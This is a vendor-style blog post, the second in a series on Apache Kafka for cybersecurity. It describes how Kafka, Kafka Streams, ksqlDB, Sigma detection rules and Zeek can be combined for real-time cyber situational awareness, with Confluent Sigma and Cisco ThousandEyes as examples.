Apache Kafka became the de facto standard for processing data in motion across enterprises and industries. Cybersecurity is a key success factor across all use cases. Kafka is not just used as a backbone and source of truth for data. It also monitors, correlates, and proactively acts on events from various real-time and batch data sources to detect anomalies and respond to incidents. This blog series explores use cases and architectures for Kafka in the cybersecurity space, including situational awareness, threat intelligence, forensics, air-gapped and zero trust environments, and SIEM / SOAR modernization. This post is part two: Cyber Situational Awareness.

Blog series: Apache Kafka for Cybersecurity

This blog series explores why security features such as RBAC, encryption, and audit logs are only the foundation of a secure event streaming infrastructure. Learn about use cases, architectures, and reference deployments for Kafka in the cybersecurity space:

- Part 1: Data in Motion as cybersecurity backbone

- Part 2 (THIS POST): Situational awareness

- Part 3: Threat intelligence

- Part 4: Forensics

- Part 5: Air-gapped and zero trust environments

- Part 6: SIEM / SOAR modernization

Subscribe to my newsletter to get updates immediately after the publication. Besides, I will also update the above list with direct links to this blog series’s posts as soon as published.



The Four Stages of an Adaptive Security Architecture

Gartner defines four stages of adaptive security architecture to prevent, detect, respond and predict cybersecurity incidents:

Continuous monitoring and analytics are the keys to building a successful proactive cybersecurity solution. It should be obvious: Continuous monitoring and analytics require a scalable real-time infrastructure. Data at rest, i.e., stored in a database, data warehouse, or data lake, cannot continuously monitor data in real-time with batch processes.

Situational Awareness



“Situation awareness is the perception of the elements in the environment within a volume of time and space, the comprehension of their meaning, and the projection of their status in the near future.” Source: Endsley, M. R. SAGAT: A methodology for the measurement of situation awareness (NOR DOC 87-83). Hawthorne, CA: Northrop Corp.

Here is a theoretical view on situational awareness and the relation between humans and computers:



Cyber Situational Awareness = Continuous Real-Time Analytics

Cyber Situational Awareness is the subset of all situation awareness necessary to support taking action in cyber. It is the mandatory key concept to defend against cybersecurity attacks.

Automation and analytics in real-time are key characteristics:

No matter how good the threat detection algorithms and security platforms are. Prevention or at least detection of attacks need to happen in real-time. And predictions with cutting-edge machine learning models do not help if they are executed in a batch process over might.

Situational awareness covers various levels beyond the raw network events. It includes all environments, including application data, logs, people, and processes.

I covered the challenges in the first post of this blog series. In summary, cybersecurity experts’ key challenge is finding the needle(s) in the haystack. The haystack is typically huge, i.e., massive volumes of data. Often, it is not just one haystack but many. Hence, a key task is to reduce false positives.

Situational awareness is not just about viewing the dashboard but understand what’s going on in real-time. Situational awareness finds the relevant data to create critical (rare) alerts automatically. No human can handle the huge volumes of data.

Situational Awareness in Motion with Kafka

The Kafka ecosystem provides the components to correlate massive volumes of data in real-time to provide situational awareness across the enterprise find all needles in the haystack:

Event streaming powered by the Kafka ecosystem delivers contextually rich data to reduce false positives:

- Collect all events from data sources with Kafka Connect

- Filter event streams with Kafka Connect’s Single Message Transforms (SMT) so that only relevant data gets into the Kafka topic

- Empower real-time streaming applications with Kafka Streams or ksqlDB to correlate events across various source interfaces

- Forward priority events to other systems such as the SIEM/SOAR with Kafka Connect or any other Kafka client (Java, C, C++, .NET, Go, JavaScript, HTTP via REST Proxy, etc.)

Example: Situational Awareness with Kafka and SIEM/SOAR



SIEM/SOAR modernization is its own blog post of this series. But the following picture depicts how Kafka enables true decoupling between applications in a domain-driven design (DDD):

A traditional data store like a data lake is NOT the right spot for implementing situational awareness as it is data at rest. Data at rest is not a bad thing. Several use cases such as reporting (business intelligence), analytics (batch processing), and model training (machine learning) require this approach. Real-time beats slow data. Hence, event streaming with the de facto standard Apache Kafka is the right fit for situational awareness.

Event streaming and data lake technologies are complementary, not competitive. The blog post “Serverless Kafka in a Cloud-native Data Lake Architecture” explores this discussion in much more detail by looking at AWS’ lake house strategy and its relation to event streaming.

The Data

Situational awareness requires data. A lot of data. Across various interfaces and communication paradigms. A few examples:

- Text Files TXT

- Firewalls and network devices

- Binary files

- Antivirus

- Databases

- Access

- APIs

- Audit logs

- Network flows

- Intrusion detection

- Syslog

- And many more…

Let’s look at the three steps of implementing situational awareness: Data producers, data normalization and enrichment, and data consumers.



Data Producers

Data comes from various sources. This includes real-time systems, batch systems, files, and much more. The data includes high-volume logs (including Netflow and indirectly PCAP) and low volume transactional events:



Data Normalization and Enrichment

The key success factor to implementing situational awareness is data correlation in real-time at scale. This includes data normalization and processing such as filter, aggregate, transform, etc.:

With Kafka, end-to-end data integration and continuous stream processing are possible with a single scalable and reliable platform. This is very different from the traditional MQ/ETL/ESB approach. Data governance concepts for enforcing data structures and ensuring data quality are crucial on the client-side and server-side. For this reason, the Schema Registry is a mandatory component in most Kafka architectures.





Data Consumers

A single system cannot implement cyber situational awareness. Different questions, challenges, and problems require different tools. Hence, most Kafka deployments run various Kafka consumers using different communication paradigms and different speeds:

Some workloads require data correlation in real-time to detect anomalies or even prevent threats as soon as possible. Kafka-native applications come into play. The client technology is flexible depending on the infrastructure, use case, and developer experience. Java, C, C++, Go are some coding options. Kafka Streams or ksqlDB provide out-of-the-box stream processing capabilities. The latter is the recommended option as it provides many features built-in such as sliding windows to build stateful aggregations.

A SIEM, SOAR, or data lake is complementary to run other analytics use cases for threat detection, intrusion detection, or reporting. The SIEM/SOAR modernization blog post of this series explores this combination in more detail.

Situational Awareness with Kafka and Sigma

Let’s take a look at a concrete example. A few of my colleagues built a great implementation for cyber situational awareness: Confluent Sigma. So, what is it?

Sigma – An Open Signature Format for Cyber Detection

Sigma is a generic and open signature format that allows you to describe relevant log events straightforwardly. The rule format is very flexible, easy to write, and applicable to any log file. The main purpose of this project is to provide a structured form in which cybersecurity engineers can describe their developed detection methods and make them shareable with others – either within the company or even share with the community.

A few characteristics that describe Sigma:

- Open-source framework

- A domain-specific language (DSL)

- Specify patterns in cyber data

- Sigma is for log files what Snort is for network traffic, and YARA is for files

Sigma provides integration with various tools such as ArcSight, QRadar, Splunk, Elasticsearch, Sumologic, and many more. However, as you learned in this post, many scenarios for cyber situational awareness require real-time data correlation at scale. That’s where Kafka comes into play. Having said this, a huge benefit is that you can specify a Sigma signature once and then use all the mentioned tools.



Confluent Sigma



Confluent Sigma is an open-source project implemented by a few of my colleagues. Kudos to William LaForest, and a few more. The project integrates Sigma into Kafka by embedding the Sigma rules into stream processing applications powered by Kafka Streams and ksqlDB:



Situational Awareness with Zeek, Kafka Streams, KSQL, and Sigma

Here is a concrete event streaming architecture for situational awareness:

A few notes on the above picture:

- Sigma defines the signature rules

- Zeek provides incoming IDS log events at high volume in real-time

- Confluent Platform processes and correlates the data in real-time

- The stream processing part built with Kafka Streams and ksqlDB includes stateless functions such as filtering and stateful functions such as aggregations

- The calculated detections get ingested into a Zeek dashboard and other Kafka consumers



Here is an example of a Sigma Rule for windowing and aggregation of logs:

The Kafka Streams topology of the example looks like this:

My colleagues will do a webinar to demonstrate Confluent Sigma in more detail, including a live demo. I will update and share the on-demand link here as soon as available. Some demo code is available on Github.

Cisco ThousandEyes Endpoint Agents

Let’s take a look at a concrete Kafka-native example to implement situational awareness at scale in real-time. Cisco ThousandEyes Endpoint Agents is a monitoring tool to gain visibility from any employee to any application over any network. It provides proactive and real-time monitoring of application experience and network connectivity.

The platform leverage the whole Kafka ecosystem for data integration and stream processing:

- Kafka Streams for stateful network tests

- Interactive queries for fetching results

- Kafka Streams for windowed aggregations for alerting use cases

- Kafka Connect for integration with backend systems such as MySQL, Elastic, MongoDB

ThousandEyes’ tech blog is a great resource to understand the implementation in more detail.

Kafka is a Key Piece to Implement Cyber Situational Awareness

Cyber situational awareness is mandatory to defend against cybersecurity attacks. A successful implementation requires continuous real-time analytics at scale. This is why the Kafka ecosystem is a perfect fit.

The Confluent Sigma implementation shows how to build a flexible but scalable and reliable architecture for realizing situational awareness. Event streaming is a key piece of the puzzle.

However, it is not a replacement for other tools such as Zeek for network analysis or Splunk as SIEM. Instead, event streaming complements these technologies and provides a central nervous system that connects and truly decouples these other systems. Additionally, the Kafka ecosystem provides the right tools for real-time stream processing.

How did you implement cyber situational awareness? Is it already real-time and scalable? What technologies and architectures do you use? Let’s connect on LinkedIn and discuss it! Stay informed about new blog posts by subscribing to my newsletter.